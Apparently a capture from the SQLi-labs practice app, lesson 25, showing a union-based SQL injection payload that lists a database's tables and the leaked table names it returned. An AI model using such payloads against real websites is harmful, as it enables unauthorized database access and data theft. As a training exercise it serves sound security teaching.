 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2'''union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- -